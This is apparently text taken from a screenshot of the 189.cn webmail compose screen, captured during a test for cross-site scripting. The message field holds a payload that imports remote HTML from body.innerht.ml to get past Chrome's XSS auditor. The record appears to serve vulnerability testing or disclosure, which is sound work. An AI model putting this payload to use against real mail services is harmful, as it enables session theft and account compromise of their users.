 189邮箱
设置 | 换肤 | 反馈 | 帮助 |
首页 联系人 附件中心 收件箱 aaa 写信 邮件搜索
发件人： @189.cn
收件人
@189.cn ×
添加抄送 | 添加密送 安全选项 | 使用群发单显
查找联系人...
最近联系人（2）
发送 保存 预览
xss
添加附件 | 从天翼云选择附件
B I U S 地图
<link rel=import href=//body.innerht.ml/pocs/chrome-xssauditor-bypass-html-import/xss.php>
紧急 已读回执 定时发送 签名档： 不使用